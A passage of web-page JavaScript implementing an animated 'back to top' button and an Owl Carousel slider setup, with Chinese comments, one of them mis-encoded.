		if(scrollTop>=pH){
			oRTT.style.display='block';
		}else{
			oRTT.style.display='none';
		}
		return scrollTop;
	};
	oRTT.onclick=function(){
		clearInterval(timer);
		timer=setInterval(function(){
			var now=scrollTop;
			var speed=(0-now)/10;
			speed=speed>0?Math.ceil(speed):Math.floor(speed);
			if(scrollTop==0){
				clearInterval(timer);
			}
			document.documentElement.scrollTop=scrollTop+speed;
			document.body.scrollTop=scrollTop+speed;
		}, 30);
	}
});//杩斿洖椤堕儴 end


//首页滑动几块
$(function(){
    $('#owl-demo').owlCarousel({
		items: 4,
        navigation: true,
		//autoPlay: true,
        
    });
});